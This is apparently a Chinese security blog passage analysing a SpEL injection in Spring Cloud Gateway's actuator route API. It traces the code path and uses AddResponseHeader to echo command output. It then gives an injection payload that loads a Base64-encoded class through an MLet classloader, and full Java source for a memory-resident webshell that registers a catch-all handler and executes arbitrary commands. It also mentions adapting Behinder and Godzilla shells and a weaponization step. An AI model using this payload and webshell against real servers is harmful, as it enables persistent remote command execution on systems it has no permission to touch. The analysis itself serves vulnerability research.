
下断点后跟进查看,POST传入的是RouteDefinition对象

RouteDefinition类代码如下

其中filters对应的模版类代码如下,所以需要有name和args作为属性

继续往下跟,在Lambda表达式里调用了validateRouteDefinition方法对当前filter name做了检查,判断是否是存在的filter name,一共有29个,其中用AddResponseHeader可以帮助构造回显

而关于回显的话,前面refresh部分的调试已知了结果会保存在this.properties中,那么拿AddResponseHeader做回显肯定是能获取this.properties,下面来看下。
首先定位到AddResponseHeaderGatewayFilterFactory,其中apply方法会把config的name和value属性都添加到header中从而创造回显。全局搜索的时候也可以看到很多用此功能来添加header头的代码。

而通过GET请求routes/{id}时正好会拿到该命令执行的结果, 这里的话个人感觉是走如下的调用的,

最终在此拿到filter,回显到response里

但实际调试时又有很多不一样的地方,埋坑。
内存马注入
Payload
这里联想到的是Thymeleaf SSTI这个洞,因为这两个洞最终都是SpEL注入,所以一开始想到的就是BCEL去打一个内存马进去,但BCEL是有JDK版本限制,并不是很通用。在c0ny1师傅文章有给出payload和新思路,不造轮子了直接学爆。
首先来看payload
#{T(org.springframework.cglib.core.ReflectUtils).defineClass('Memshell',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAA....'),new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).doInject()}
用的是Spring中自带的ReflectUtils类的defineClass方法,主要注意第三个参数也就是Classloader的部分:new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).doInject()
可以简单看下源码,MLet继承了URLClassLoader,所以这里通过new MLet()来new一个新的ClassLoader就可以避免ClassLoader无法加载相同类名的类
public class MLet extends java.net.URLClassLoader
implements MLetMBean, MBeanRegistration, Externalizable {
...
/**
* Constructs a new MLet using the default delegation parent ClassLoader.
*/
public MLet() {
this(new URL[0]);
}
/**
* Constructs a new MLet for the specified URLs using the default
* delegation parent ClassLoader. The URLs will be searched in
* the order specified for classes and resources after first
* searching in the parent class loader.
*
* @param urls The URLs from which to load classes and resources.
*
*/
public MLet(URL[] urls) {
this(urls, true);
}
/**
* Constructs a new MLet for the given URLs. The URLs will be
* searched in the order specified for classes and resources
* after first searching in the specified parent class loader.
* The parent argument will be used as the parent class loader
* for delegation.
*
* @param urls The URLs from which to load classes and resources.
* @param parent The parent class loader for delegation.
*
*/
public MLet(URL[] urls, ClassLoader parent) {
this(urls, parent, true);
}
/**
* Constructs a new MLet for the specified URLs, parent class
* loader, and URLStreamHandlerFactory. The parent argument will
* be used as the parent class loader for delegation. The factory
* argument will be used as the stream handler factory to obtain
* protocol handlers when creating new URLs.
*
* @param urls The URLs from which to load classes and resources.
* @param parent The parent class loader for delegation.
* @param factory The URLStreamHandlerFactory to use when creating URLs.
*
*/
public MLet(URL[] urls,
ClassLoader parent,
URLStreamHandlerFactory factory) {
this(urls, parent, factory, true);
}
...
...
/**
* Constructs a new MLet for the specified URLs, parent class
* loader, and URLStreamHandlerFactory. The parent argument will
* be used as the parent class loader for delegation. The factory
* argument will be used as the stream handler factory to obtain
* protocol handlers when creating new URLs.
*
* @param urls The URLs from which to load classes and resources.
* @param parent The parent class loader for delegation.
* @param factory The URLStreamHandlerFactory to use when creating URLs.
* @param delegateToCLR True if, when a class is not found in
* either the parent ClassLoader or the URLs, the MLet should delegate
* to its containing MBeanServer's {@link ClassLoaderRepository}.
*
*/
public MLet(URL[] urls,
ClassLoader parent,
URLStreamHandlerFactory factory,
boolean delegateToCLR) {
super(urls, parent, factory);
init(delegateToCLR);
}
HandlerMapping内存马
而内存马方面的话主要还是Spring层,之前我也有写过一篇Spring内存马相关的文章,主要是Interceptor和Controller型的内存马,而c0ny1师傅文章中用到的是RequestMappingHandlerMapping注册一个与使用@RequestMapping(“/*”)等效的HandlerMapping类型的内存马。
代码:执行命令的逻辑主要还是在executeCommand方法中,那么想注入Behinder3或者Godzilla4的Memshell的话改下逻辑,并且需要找到获取request对象的姿势。
public class SpringRequestMappingMemshell {
public static String doInject(Object requestMappingHandlerMapping) {
String msg = "inject-start";
try {
Method registerHandlerMethod = requestMappingHandlerMapping.getClass().getDeclaredMethod("registerHandlerMethod", Object.class, Method.class, RequestMappingInfo.class);
registerHandlerMethod.setAccessible(true);
Method executeCommand = SpringRequestMappingMemshell.class.getDeclaredMethod("executeCommand", String.class);
PathPattern pathPattern = new PathPatternParser().parse("/*");
PatternsRequestCondition patternsRequestCondition = new PatternsRequestCondition(pathPattern);
RequestMappingInfo requestMappingInfo = new RequestMappingInfo("", patternsRequestCondition, null, null, null, null, null, null);
registerHandlerMethod.invoke(requestMappingHandlerMapping, new SpringRequestMappingMemshell(), executeCommand, requestMappingInfo);
msg = "inject-success";
}catch (Exception e){
msg = "inject-error";
}
return msg;
}
public ResponseEntity executeCommand(String cmd) throws IOException {
String execResult = new Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A").next();
return new ResponseEntity(execResult, HttpStatus.OK);
}
}
漏洞武器化
丢两张图吧
